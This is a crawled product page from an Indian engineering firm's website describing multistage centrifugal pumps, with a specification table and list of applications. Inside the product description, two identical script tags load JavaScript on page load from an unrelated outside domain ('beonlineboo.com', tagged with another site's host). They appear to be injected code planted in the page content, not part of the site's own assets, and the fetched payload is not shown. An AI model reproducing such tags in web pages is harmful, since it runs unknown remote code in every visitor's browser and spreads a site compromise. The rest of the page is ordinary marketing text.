

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rkengineers.com/0/productdetail/multistage-pumps-16
body_size: 87645
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
   
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <title>MULTISTAGE PUMPS</title>
    <meta name="keywords" content="MULTISTAGE PUMPS" />
    <meta name="description" content="MULTISTAGE PUMPS" />
    <style>
        .th-text-center {
    text-align: center;
    color: #fff;
    padding: 40px 0;
    font-size: 35px;
}
        .th6-text-center {
    text-align: center;
    color: #fff;
    margin-top:-25px;
    font-size: 15px;
}
    </style>

    <link rel="apple-touch-icon" href="apple-touch-icon.png">
    <link rel="stylesheet" href="https://www.rkengineers.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://www.rkengineers.com/css/normalize.css">
    <link rel="stylesheet" href="https://www.rkengineers.com/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.rkengineers.com/css/icomoon.css">
    <link rel="stylesheet" href="https://www.rkengineers.com/css/fullcalendar.css">
    <link rel="stylesheet" href="https://www.rkengineers.com/css/prettyPhoto.css">
    <link rel="stylesheet" href="https://www.rkengineers.com/css/pogoslider.css">
    <link rel="stylesheet" href="https://www.rkengineers.com/css/owl.carousel.css">
    <link rel="stylesheet" href="https://www.rkengineers.com/css/owl.theme.css">
    <link rel="stylesheet" href="https://www.rkengineers.com/style.css">
    <link rel="stylesheet" href="https://www.rkengineers.com/css/color.css">
    <link rel="stylesheet" href="https://www.rkengineers.com/css/responsive.css">
    <link rel="stylesheet" href="https://www.rkengineers.com/css/transitions.css">
    <script src="https://www.rkengineers.com/js/vendor/modernizr-2.8.3-respond-1.4.2.min.js"></script>
    <link rel="stylesheet" href="https://www.rkengineers.com/css/lightslider.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.3.9/css/lightgallery.min.css" integrity="sha256-5/S9ETsNhy6zS2XMfp6ifv1w1fODI8adKS0AfVwKAzs=" crossorigin="anonymous" />
  <style>
      .posi{
        position: fixed;
    margin-top: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 999;
    background: #354b9c;
    padding: 0 100px;
}
      .footth-links{float:right}
      .footth-links li{
             display: inline-block;
    padding: 0 10px;
      }
      ul.martext li { display:inline}
        ul.martext li a{color:#fff}
      .th-widgetservicesnav{overflow:visible}
      .th-widget ul li{position:relative}

      .client li{display:inline;text-align:center;padding:0 10px;}
      .sub-prod{    display: none;
    /*background: #f5f5f5;*/
    background: #2585fb;
    margin: 0;
 
    position: absolute;
     left: 245px;
    z-index: 1000;
    transition:0.2s ease-in-out;
    margin-top: -50px;
  }
       .sub-prod li a{ font-size: 14px!important;  padding-left: 10px;color:#fff!important
    /*line-height: 30px!important;*/}
      .th-widget ul li:hover > a{color:#fff}
      .th-widget ul li:hover {    background: #2585fb;}
      .th-widget ul li:hover > .sub-prod{display:block}


       .susubcat{display:none;  
       /*background:#f5f5f5;
            background: #2585fb;*/
    margin: 0;    background: #32468e;
    position: absolute;
       left: 245px; transition:0.2s ease-in-out;
    z-index: 1000;
    margin-top: -50px;
   }
     .susubcat li a {color:#fff!important;
    font-size: 14px!important; padding-left: 10px;
    /*line-height: 20px!important;*/
}
       .susubcat li:hover > a{color:#fff}
      .susubcat li:hover {    background: #2585fb;}
     .sub-prod li:hover > .susubcat{display:block}
     .breadcrumb>li {
   
    width: initial;
}
  </style>
</head>
<body> <div id="th-wrapper" class="th-wrapper th-haslayout">

        <header id="th-header" class="th-header th-haslayout">
        <div class="th-topbar">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12 col-xs-12">
                        
                            <strong class="th-logo"><a href="https://www.rkengineers.com"><img src="https://www.rkengineers.com/data/file_dc7e4..png?h=80&quality=90" alt="https://www.rkengineers.com" width="360"></a></strong>
                        <ul class="th-infobox">
                                <li>
                                    <img src="https://www.rkengineers.com/data/file_1c42c..jpg" style="position: relative;max-height: 85px;margin-top: -20px;margin-bottom: -20px;" />
                                </li>

                                <li>
                                    <i class="fa fa-phone"></i>
                                    <div class="th-infocontent">
                                        
                                        <span><a href="telto:1800313998877"> Toll Free :<br> 1800-313-998-877</a></span>
                                    </div>
                                </li>
                                <li>
                                    <i class="fa fa-phone"></i>
                                    <div class="th-infocontent">
                                        
                                        <span><a href="telto:0522-2720920"> 0522 - 2720920/21/22/23</a></span>
                                    </div>
                                </li>
                                <li>
                                    <i class="fa fa-envelope-o"></i>
                                    <div class="th-infocontent">
                                        
                                        <span><a href="mailto:sales@rkengineers.com"> Email : sales@rkengineers.com</a></span>
                                    </div>
                                </li>

                            
                                
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="th-clearboth"></div>
        <div class="container">
            <div class="row">
                <div class="col-xs-12">
                    <div style="min-height:70px">
                        <div class="th-navigationarea">
                            <nav id="th-nav" class="th-nav">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#th-navigation" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                <div id="th-navigation" class="collapse navbar-collapse th-navigation">
                                    <ul>
                                        <li>
                                            <a href="https://www.rkengineers.com" title="Home">Home</a>
                                        </li>
                                                <li class="menu-item-has-children current-menu-item">
                                                    <a href="#" title="About Us">About Us </a>

                                                    <ul class="sub-menu">
                                                                <li>
                                                                    <a href="https://www.rkengineers.com/page/about-us-1">ABOUT COMPANY</a>
                                                                </li>
                                                                <li>
                                                                    <a href="https://www.rkengineers.com/page/management-team-7">MANAGEMENT TEAM</a>
                                                                </li>
                                                                <li>
                                                                    <a href="https://www.rkengineers.com/page/our-team-6">OUR TEAM</a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.rkengineers.com/certification">CERTIFICATION</a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.rkengineers.com/awards">AWARDS &amp; ACHIEVEMENTS</a>
                                                                </li>
                                                    </ul>
                                                </li>
                                                <li class="menu-item-has-children current-menu-item">
                                                    <a href="#" title="Products">Products </a>

                                                    <ul class="sub-menu">
                                                                <li>
                                                                    <a href="#">PUMPS</a>
                                                                    <ul class="ssub-menu">
                                                                            <li style="min-width: 250px;">
                                                                                <a href="http://www.rkengineers.com/3/productdetail/submersible-pumps-5">SUBMERSIBLE PUMPS</a>
                                                                            </li>
                                                                            <li style="min-width: 250px;">
                                                                                <a href="http://www.rkengineers.com/3/productdetail/sewage-submersibla-pump-14">SEWAGE SUBMERSIBLE PUMPS</a>
                                                                            </li>
                                                                            <li style="min-width: 250px;">
                                                                                <a href="http://www.rkengineers.com/3/productdetail/multi-stage-pumps-16">MULTISTAGE PUMPS</a>
                                                                            </li>
                                                                            <li style="min-width: 250px;">
                                                                                <a href="http://www.rkengineers.com/3/productdetail/spilt-case-pump-15">SPILT CASE PUMPS</a>
                                                                            </li>
                                                                            <li style="min-width: 250px;">
                                                                                <a href="http://www.rkengineers.com/3/productdetail/end-suction-pump-24">END SUCTION PUMPS</a>
                                                                            </li>
                                                                            <li style="min-width: 250px;">
                                                                                <a href="http://www.rkengineers.com/3/productdetail/hydro-pneumatic-system-22">HYDROPNEUMATIC SYSTEMS</a>
                                                                            </li>
                                                                            <li style="min-width: 250px;">
                                                                                <a href="http://www.rkengineers.com/3/productdetail/pressure-pump-20">PRESSURE PUMPS</a>
                                                                            </li>
                                                                            <li style="min-width: 250px;">
                                                                                <a href="http://www.rkengineers.com/3/productdetail/non-clog-sewage-6">NON-CLOG SEWAGE PUMPS</a>
                                                                            </li>
                                                                            <li style="min-width: 250px;">
                                                                                <a href="http://www.rkengineers.com/3/productdetail/monoblock-pump-17">MONOBLOCK PUMPS</a>
                                                                            </li>
                                                                            <li style="min-width: 250px;">
                                                                                <a href="http://www.rkengineers.com/3/productdetail/vertical-turbine-pump-18">VERTICAL TURBINE PUMPS</a>
                                                                            </li>
                                                                            <li style="min-width: 250px;">
                                                                                <a href="http://www.rkengineers.com/3/productdetail/fire-fighting-pumps-13">FIRE FIGHTING PUMPS</a>
                                                                            </li>
                                                                            <li style="min-width: 250px;">
                                                                                <a href="http://www.rkengineers.com/3/productdetail/circulators-pump-23">CIRCULATOR  PUMPS</a>
                                                                            </li>
                                                                            <li style="min-width: 250px;">
                                                                                <a href="http://www.rkengineers.com/3/productdetail/open-well-21">OPEN WELL PUMPS</a>
                                                                            </li>
                                                                            <li style="min-width: 250px;">
                                                                                <a href="http://www.rkengineers.com/3/productdetail/vertical-inline-pump-19">VERTICAL INLINE PUMPS</a>
                                                                            </li>
                                                                    </ul>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.rkengineers.com/2/productdetail/hdpe-pipe-12">HDPE PIPE</a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.rkengineers.com/2/productdetail/scada-automation-system-11">SCADA  SYSTEM</a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.rkengineers.com/2/productdetail/submersible-cable-10">SUBMERSIBLE CABLE</a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.rkengineers.com/2/productdetail/johnson-v-wire-screen-29">TUBE WELL V-WIRE SCREEN </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.rkengineers.com/2/productdetail/valves-9">VALVES</a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.rkengineers.com/2/productdetail/flow-meters-7">FLOW METERS</a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.rkengineers.com/2/productdetail/solar-pumping-system-2">SOLAR PUMPING SYSTEM</a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.rkengineers.com/2/productdetail/dwc-pipe-27">DWC PIPE</a>
                                                                </li>
                                                    </ul>
                                                </li>
                                                <li>
                                                    <a href="http://www.rkengineers.com/projects" title="Projects">Projects</a>
                                                </li>
                                                <li>
                                                    <a href="https://www.rkengineers.com/page/service-centre-2" title="Service Centre">Service Centre</a>
                                                </li>
                                                <li>
                                                    <a href="http://www.rkengineers.com/gallerycatmain" title="Gallery">Gallery</a>
                                                </li>
                                                <li>
                                                    <a href="http://www.rkengineers.com/career" title="Career">Career</a>
                                                </li>
                                                <li>
                                                    <a href="http://www.rkengineers.com/contact" title="Contact Us">Contact Us</a>
                                                </li>
                                        
                                    </ul>
                                </div>
                            </nav>
                            <div class="th-widgetsearch th-styleone">
                                <div class="th-formtheme th-formsearch">
                                    <fieldset>
                                        <input type="search" name="search" id="psearch" class="form-control tg-placeholder" placeholder="Search Products" onkeypress="if (event.keyCode == 13) document.getElementById('search_btn_sp').click()">
                                        <a id="search_btn_sp" href="javascript:void(0)" onclick="prsearch($('#psearch').val())" style="top: 0;    right: 0;
    z-index: 2;
    color: #fff;
    width: 40px;
    height: 40px;
    font-size: 14px;
    line-height: 40px;
    position: absolute;
    background: transparent;"><i class="icon-search"></i></a>

                                        
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div style="background: #f48534;max-height: 20px;line-height: 20px;box-shadow: inset 0 7px 15px rgba(0, 0, 0, 0.42);">

            <marquee style="color:#fff">
                <ul class="martext">
                        <li>
                            <a href=""> <h6 style="margin-top: 0cm; margin-bottom: 7.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="color: rgb(255, 255, 255);"><span style="font-family: &quot;Times New Roman&quot;; font-size: 16px;">Secures Landmark in&nbsp;</span><span style="font-family: &quot;Times New Roman&quot;;">Daulatganj 39 MLD STP with Project of Rs.158 Cr . Transforming wastewater with Rs 188 Cr investment in Lonipurwa 50 MLD STP.&nbsp;Rolling Forward STP of Jharkhand in Medininagar with&nbsp; Rs.173 Cr. &amp; Jhumritaliya&nbsp; with&nbsp; Rs.162 Cr.&nbsp;</span><span style="font-size: 13px; font-family: &quot;Times New Roman&quot;;">Shamli’s Clean Future with&nbsp; Rs. 121 Cr for 40 MLD STP.</span></span></h6><h6 style="margin-top: 0cm; margin-bottom: 7.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-weight: bold; font-family: &quot;Times New Roman&quot;; color: rgb(255, 255, 255);"><br></span><span lang="EN-GB" style="color: rgb(0, 0, 0); font-family: &quot;Times New Roman&quot;; font-weight: bold;"><o:p style="">&nbsp;</o:p></span></h6>



<!--EndFragment--></a>
                        </li>
                </ul>
            </marquee>
        </div>
    </header>

    
<div class="th-innerpagecontent th-parallaximg" data-appear-top-offset="600" data-parallax="scroll" data-image-src="https://www.rkengineers.com/data/file_6f26f.jpg">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">

                <h1 class="th-text-center">MULTISTAGE PUMPS</h1>
                <h6 style="color:#fafafa">Home / MULTISTAGE PUMPS</h6>

                
                
            </div>
        </div>
    </div>
</div>
<main id="th-main" class="th-main th-haslayout">
    <!--************************************
            About Us New Start
    *************************************-->
    <section class="th-sectionpadding th-haslayout">
        <div class="container">
            <div class="col-md-12 col-sm-12 col-xs-12">
                <div id="th-twocolumns" class="th-twocolumns row">
                    <div class="col-xs-12 col-sm-7 col-md-8 col-lg-9 pull-right">
                        <div id="th-content" class="th-content">
                                <div>
                                    <p></p><p></p><p></p><hr><hr><hr><p style="text-align: center;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<img src="[data-uri]" data-filename="42.jpg" style="width: 373px; height: 373px;"></p><p></p><p class="MsoNoSpacing"><span lang="EN-GB" style="font-family:&quot;Verdana&quot;,sans-serif;
border:none windowtext 1.0pt;mso-border-alt:none windowtext 0cm;padding:0cm"><br><span style="font-weight: bold; text-decoration-line: underline;">
Description :</span></span><span lang="EN-GB" style="font-family: Verdana, sans-serif; font-weight: bold; text-decoration-line: underline;"><o:p></o:p></span></p><p class="MsoNoSpacing"><span style="font-family: Verdana, sans-serif; font-size: 12pt;"><br></span></p><p class="MsoNoSpacing"><span style="font-family: Verdana, sans-serif; font-size: 12pt;">A
pump containing two or more impellers is a centrifugal pump. The impeller may
be mounted on same shaft or different shaft. For higher pressure at the outlet,
impeller can be connected in series and for higher flow, impeller can be
connected in parallel manner. A common application of multistage pump is for
higher pressure at the outlet. It conforms to ISO-2858.</span></p><p class="MsoNoSpacing"><span style="font-family: Verdana, sans-serif; font-size: 12pt;"><br></span></p><p class="MsoNoSpacing"><span lang="EN-GB" style="font-family:&quot;Verdana&quot;,sans-serif;
border:none windowtext 1.0pt;mso-border-alt:none windowtext 0cm;padding:0cm">
<!--[endif]--><span style="box-sizing: border-box;outline: 0px"></span><span lang="EN-GB" style="font-family:&quot;Verdana&quot;,sans-serif"></span><o:p></o:p></span></p><p class="MsoNoSpacing"><span lang="EN-GB" style="font-family: Verdana, sans-serif; border: 1pt none windowtext; padding: 0cm; font-weight: bold; text-decoration-line: underline;">Range
:</span><span lang="EN-GB" style="font-family:&quot;Verdana&quot;,sans-serif"><o:p></o:p></span></p><p class="MsoNoSpacing" style="box-sizing: border-box"><span lang="EN-GB" style="font-family:&quot;Verdana&quot;,sans-serif"><o:p>&nbsp;</o:p></span></p><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.sigpg.com"></script><table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="550" style="width:412.45pt;background:white;border-collapse:collapse;mso-yfti-tbllook:
 1184;mso-padding-alt:0cm 0cm 0cm 0cm;box-sizing: border-box;border-spacing: 0px;
 outline: 0px">
 <tbody><tr style="mso-yfti-irow:0;mso-yfti-firstrow:yes;height:22.8pt;box-sizing: border-box;
  outline: 0px">
  <td valign="top" style="border-top:#D3CCBD;border-left:#CECECE;border-bottom:
  #D3CCBD;border-right:#CECECE;border-style:solid;border-width:1.0pt;
  mso-border-top-alt:#D3CCBD;mso-border-left-alt:#CECECE;mso-border-bottom-alt:
  #D3CCBD;mso-border-right-alt:#CECECE;mso-border-style-alt:solid;mso-border-width-alt:
  .75pt;padding:4.5pt 7.5pt 4.5pt 7.5pt;height:22.8pt;box-sizing: border-box;
  border-image: initial;outline: 0px">
  <p class="MsoNoSpacing"><span lang="EN-GB" style="font-family:&quot;Verdana&quot;,sans-serif">Max
  Head :<o:p></o:p></span></p>
  </td>
  <td valign="top" style="border-top:solid #D3CCBD 1.0pt;border-left:none;
  border-bottom:solid #D3CCBD 1.0pt;border-right:solid #CECECE 1.0pt;
  mso-border-left-alt:solid #CECECE .75pt;mso-border-top-alt:#D3CCBD;
  mso-border-left-alt:#CECECE;mso-border-bottom-alt:#D3CCBD;mso-border-right-alt:
  #CECECE;mso-border-style-alt:solid;mso-border-width-alt:.75pt;padding:4.5pt 7.5pt 4.5pt 7.5pt;
  height:22.8pt;box-sizing: border-box;border-image: initial;outline: 0px">
  <p class="MsoNoSpacing"><span lang="EN-GB" style="font-family:&quot;Verdana&quot;,sans-serif">Upto
  1400 metres<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:1;height:23.35pt;box-sizing: border-box;outline: 0px">
  <td valign="top" style="border-top:none;border-left:solid #CECECE 1.0pt;
  border-bottom:solid #D3CCBD 1.0pt;border-right:solid #CECECE 1.0pt;
  mso-border-top-alt:solid #D3CCBD .75pt;mso-border-top-alt:#D3CCBD;mso-border-left-alt:
  #CECECE;mso-border-bottom-alt:#D3CCBD;mso-border-right-alt:#CECECE;
  mso-border-style-alt:solid;mso-border-width-alt:.75pt;padding:4.5pt 7.5pt 4.5pt 7.5pt;
  height:23.35pt;box-sizing: border-box;border-image: initial;outline: 0px">
  <p class="MsoNoSpacing"><span lang="EN-GB" style="font-family:&quot;Verdana&quot;,sans-serif">Max
  Flow :<o:p></o:p></span></p>
  </td>
  <td valign="top" style="border-top:none;border-left:none;border-bottom:solid #D3CCBD 1.0pt;
  border-right:solid #CECECE 1.0pt;mso-border-top-alt:solid #D3CCBD .75pt;
  mso-border-left-alt:solid #CECECE .75pt;mso-border-top-alt:#D3CCBD;
  mso-border-left-alt:#CECECE;mso-border-bottom-alt:#D3CCBD;mso-border-right-alt:
  #CECECE;mso-border-style-alt:solid;mso-border-width-alt:.75pt;padding:4.5pt 7.5pt 4.5pt 7.5pt;
  height:23.35pt;box-sizing: border-box;border-image: initial;outline: 0px">
  <p class="MsoNoSpacing"><span lang="EN-GB" style="font-family:&quot;Verdana&quot;,sans-serif">Upto
  1500 m3/hr&nbsp;<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:2;height:22.8pt;box-sizing: border-box;outline: 0px">
  <td valign="top" style="border-top:none;border-left:solid #CECECE 1.0pt;
  border-bottom:solid #D3CCBD 1.0pt;border-right:solid #CECECE 1.0pt;
  mso-border-top-alt:solid #D3CCBD .75pt;mso-border-top-alt:#D3CCBD;mso-border-left-alt:
  #CECECE;mso-border-bottom-alt:#D3CCBD;mso-border-right-alt:#CECECE;
  mso-border-style-alt:solid;mso-border-width-alt:.75pt;padding:4.5pt 7.5pt 4.5pt 7.5pt;
  height:22.8pt;box-sizing: border-box;border-image: initial;outline: 0px">
  <p class="MsoNoSpacing"><span lang="EN-GB" style="font-family:&quot;Verdana&quot;,sans-serif">No.
  of models<o:p></o:p></span></p>
  </td>
  <td valign="top" style="border-top:none;border-left:none;border-bottom:solid #D3CCBD 1.0pt;
  border-right:solid #CECECE 1.0pt;mso-border-top-alt:solid #D3CCBD .75pt;
  mso-border-left-alt:solid #CECECE .75pt;mso-border-top-alt:#D3CCBD;
  mso-border-left-alt:#CECECE;mso-border-bottom-alt:#D3CCBD;mso-border-right-alt:
  #CECECE;mso-border-style-alt:solid;mso-border-width-alt:.75pt;padding:4.5pt 7.5pt 4.5pt 7.5pt;
  height:22.8pt;box-sizing: border-box;border-image: initial;outline: 0px">
  <p class="MsoNoSpacing"><span lang="EN-GB" style="font-family:&quot;Verdana&quot;,sans-serif">35<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:3;mso-yfti-lastrow:yes;height:22.8pt;box-sizing: border-box;
  outline: 0px">
  <td valign="top" style="border-top:none;border-left:solid #CECECE 1.0pt;
  border-bottom:solid #D3CCBD 1.0pt;border-right:solid #CECECE 1.0pt;
  mso-border-top-alt:solid #D3CCBD .75pt;mso-border-top-alt:#D3CCBD;mso-border-left-alt:
  #CECECE;mso-border-bottom-alt:#D3CCBD;mso-border-right-alt:#CECECE;
  mso-border-style-alt:solid;mso-border-width-alt:.75pt;padding:4.5pt 7.5pt 4.5pt 7.5pt;
  height:22.8pt;box-sizing: border-box;border-image: initial;outline: 0px">
  <p class="MsoNoSpacing"><span lang="EN-GB" style="font-family:&quot;Verdana&quot;,sans-serif">Temperature
  :<o:p></o:p></span></p>
  </td>
  <td valign="top" style="border-top:none;border-left:none;border-bottom:solid #D3CCBD 1.0pt;
  border-right:solid #CECECE 1.0pt;mso-border-top-alt:solid #D3CCBD .75pt;
  mso-border-left-alt:solid #CECECE .75pt;mso-border-top-alt:#D3CCBD;
  mso-border-left-alt:#CECECE;mso-border-bottom-alt:#D3CCBD;mso-border-right-alt:
  #CECECE;mso-border-style-alt:solid;mso-border-width-alt:.75pt;padding:4.5pt 7.5pt 4.5pt 7.5pt;
  height:22.8pt;box-sizing: border-box;border-image: initial;outline: 0px">
  <p class="MsoNoSpacing"><span lang="EN-GB" style="font-family:&quot;Verdana&quot;,sans-serif">Upto
  150° C<o:p></o:p></span></p>
  </td>
 </tr>
</tbody></table><p class="MsoNoSpacing" style="box-sizing: border-box"><span lang="EN-GB" style="font-family:&quot;Verdana&quot;,sans-serif"><o:p>&nbsp;</o:p></span></p><p class="MsoNoSpacing"><span style="font-weight: bold; text-decoration-line: underline;"><span lang="EN-GB" style="font-family:&quot;Verdana&quot;,sans-serif;
border:none windowtext 1.0pt;mso-border-alt:none windowtext 0cm;padding:0cm">Applications
:</span><span lang="EN-GB" style="font-family:&quot;Verdana&quot;,sans-serif"><o:p></o:p></span></span></p><p class="MsoNoSpacing" style="box-sizing: border-box"><span lang="EN-GB" style="font-family:&quot;Verdana&quot;,sans-serif"><o:p>&nbsp;</o:p></span></p><ul><li style="box-sizing: border-box;"><span style="font-family: Verdana, sans-serif; font-size: 12pt;">General industry consisting of sugar, power,
pharmaceuticals, etc.</span></li><li style="box-sizing: border-box;"><span style="font-family: Verdana, sans-serif; font-size: 12pt;">Air-conditioning</span></li><li style="box-sizing: border-box;"><span style="font-family: Verdana, sans-serif; font-size: 12pt;">Fire-Fighting</span></li><li style="box-sizing: border-box;"><span style="font-family: Verdana, sans-serif; font-size: 12pt;">Water supply process industry</span></li></ul><p></p><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.sigpg.com"></script><style>
<!--
 /* Font Definitions */
 @font-face
	{font-family:Mangal;
	panose-1:2 4 5 3 5 2 3 3 2 2;
	mso-font-charset:1;
	mso-generic-font-family:roman;
	mso-font-pitch:variable;
	mso-font-signature:40963 0 0 0 1 0;}
@font-face
	{font-family:"Cambria Math";
	panose-1:2 4 5 3 5 4 6 3 2 4;
	mso-font-charset:0;
	mso-generic-font-family:roman;
	mso-font-pitch:variable;
	mso-font-signature:-536870145 1107305727 0 0 415 0;}
@font-face
	{font-family:Calibri;
	panose-1:2 15 5 2 2 2 4 3 2 4;
	mso-font-charset:0;
	mso-generic-font-family:swiss;
	mso-font-pitch:variable;
	mso-font-signature:-520082689 -1073697537 9 0 511 0;}
@font-face
	{font-family:Verdana;
	panose-1:2 11 6 4 3 5 4 4 2 4;
	mso-font-charset:0;
	mso-generic-font-family:swiss;
	mso-font-pitch:variable;
	mso-font-signature:-1593833729 1073750107 16 0 415 0;}
 /* Style Definitions */
 p.MsoNormal, li.MsoNormal, div.MsoNormal
	{mso-style-unhide:no;
	mso-style-qformat:yes;
	mso-style-parent:"";
	margin:0cm;
	margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:12.0pt;
	font-family:"Times New Roman",serif;
	mso-fareast-font-family:"Times New Roman";}
p.MsoNoSpacing, li.MsoNoSpacing, div.MsoNoSpacing
	{mso-style-priority:1;
	mso-style-unhide:no;
	mso-style-qformat:yes;
	mso-style-parent:"";
	margin:0cm;
	margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:12.0pt;
	font-family:"Calibri",sans-serif;
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:Calibri;
	mso-fareast-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:Mangal;
	mso-bidi-theme-font:minor-bidi;
	mso-ansi-language:EN-GB;
	mso-bidi-language:AR-SA;}
.MsoChpDefault
	{mso-style-type:export-only;
	mso-default-props:yes;
	mso-bidi-font-size:12.0pt;
	font-family:"Calibri",sans-serif;
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:Calibri;
	mso-fareast-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:Mangal;
	mso-bidi-theme-font:minor-bidi;
	mso-ansi-language:EN-GB;
	mso-bidi-language:AR-SA;}
@page WordSection1
	{size:595.0pt 842.0pt;
	margin:72.0pt 72.0pt 72.0pt 72.0pt;
	mso-header-margin:35.4pt;
	mso-footer-margin:35.4pt;
	mso-paper-source:0;}
div.WordSection1
	{page:WordSection1;}
-->
</style>
                                </div>


                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="col-xs-12 col-sm-5 col-md-4 col-lg-3 pull-left">
                          <aside id="th-sidebar" class="th-sidebar">
        <div class="th-widget th-widgetservicesnav">
            <ul>
                        <li>
                            <a href="#" title="PUMPS">PUMPS</a>
                            <ul class="sub-prod">
                                <li>
                                    <a href="http://www.rkengineers.com/3/productdetail/submersible-pumps-5">SUBMERSIBLE PUMPS</a>
                                </li>
                                <li>
                                    <a href="http://www.rkengineers.com/3/productdetail/sewage-submersibla-pump-14">SEWAGE SUBMERSIBLE PUMPS</a>
                                </li>
                                <li>
                                    <a href="http://www.rkengineers.com/3/productdetail/multi-stage-pumps-16">MULTISTAGE PUMPS</a>
                                </li>
                                <li>
                                    <a href="http://www.rkengineers.com/3/productdetail/spilt-case-pump-15">SPILT CASE PUMPS</a>
                                </li>
                                <li>
                                    <a href="http://www.rkengineers.com/3/productdetail/end-suction-pump-24">END SUCTION PUMPS</a>
                                </li>
                                <li>
                                    <a href="http://www.rkengineers.com/3/productdetail/hydro-pneumatic-system-22">HYDROPNEUMATIC SYSTEMS</a>
                                </li>
                                <li>
                                    <a href="http://www.rkengineers.com/3/productdetail/pressure-pump-20">PRESSURE PUMPS</a>
                                </li>
                                <li>
                                    <a href="http://www.rkengineers.com/3/productdetail/non-clog-sewage-6">NON-CLOG SEWAGE PUMPS</a>
                                </li>
                                <li>
                                    <a href="http://www.rkengineers.com/3/productdetail/monoblock-pump-17">MONOBLOCK PUMPS</a>
                                </li>
                                <li>
                                    <a href="http://www.rkengineers.com/3/productdetail/vertical-turbine-pump-18">VERTICAL TURBINE PUMPS</a>
                                </li>
                                <li>
                                    <a href="http://www.rkengineers.com/3/productdetail/fire-fighting-pumps-13">FIRE FIGHTING PUMPS</a>
                                </li>
                                <li>
                                    <a href="http://www.rkengineers.com/3/productdetail/circulators-pump-23">CIRCULATOR  PUMPS</a>
                                </li>
                                <li>
                                    <a href="http://www.rkengineers.com/3/productdetail/open-well-21">OPEN WELL PUMPS</a>
                                </li>
                                <li>
                                    <a href="http://www.rkengineers.com/3/productdetail/vertical-inline-pump-19">VERTICAL INLINE PUMPS</a>
                                </li>
                            </ul>
                        </li>
                        <li>
                            <a href="http://www.rkengineers.com/2/productdetail/hdpe-pipe-12" title="HDPE PIPE">HDPE PIPE</a>
                        </li>
                        <li>
                            <a href="http://www.rkengineers.com/2/productdetail/scada-automation-system-11" title="SCADA  SYSTEM">SCADA  SYSTEM</a>
                        </li>
                        <li>
                            <a href="http://www.rkengineers.com/2/productdetail/submersible-cable-10" title="SUBMERSIBLE CABLE">SUBMERSIBLE CABLE</a>
                        </li>
                        <li>
                            <a href="http://www.rkengineers.com/2/productdetail/johnson-v-wire-screen-29" title="TUBE WELL V-WIRE SCREEN ">TUBE WELL V-WIRE SCREEN </a>
                        </li>
                        <li>
                            <a href="http://www.rkengineers.com/2/productdetail/valves-9" title="VALVES">VALVES</a>
                        </li>
                        <li>
                            <a href="http://www.rkengineers.com/2/productdetail/flow-meters-7" title="FLOW METERS">FLOW METERS</a>
                        </li>
                        <li>
                            <a href="http://www.rkengineers.com/2/productdetail/solar-pumping-system-2" title="SOLAR PUMPING SYSTEM">SOLAR PUMPING SYSTEM</a>
                        </li>
                        <li>
                            <a href="http://www.rkengineers.com/2/productdetail/dwc-pipe-27" title="DWC PIPE">DWC PIPE</a>
                        </li>


                

            </ul>
        </div>
    </aside>
                    </div>
                </div>
           
                </div></div></section>
</main>

        <footer id="th-footer" class="th-footer th-haslayout">

        <div class="th-footerinfobox">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-4">
                        <form class="th-formtheme th-newsletter">
                            <fieldset>
